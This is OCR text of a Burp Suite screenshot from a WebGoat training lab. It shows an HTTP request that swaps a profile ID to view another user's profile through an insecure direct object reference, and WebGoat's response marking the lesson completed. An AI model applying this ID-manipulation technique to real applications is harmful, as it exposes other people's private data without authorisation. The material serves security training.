 Send
Cancel
<
>
Target: http://127.0.0.1:8080
HTTP/1
equest
Pretty
Raw
Hex
\n
GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
Host: 127.0.0.1:8080
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
sec-ch-ua-platform: "Linux"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=GikGCNofA81Gvl_DIlQ79hgl7IkOBazI_BY9mfF3
Connection: close
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 02 Jun 2023 15:10:07 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "Well done, you found someone else's profile",
12 "output" :
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=234238
8}",
13 "assignment" : "IDORViewOtherProfile",
14 "attemptWasMade" : true
15 }
Inspector
Selection 7 (0x7)
Selected text
2342388
Decoded from: Select
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 6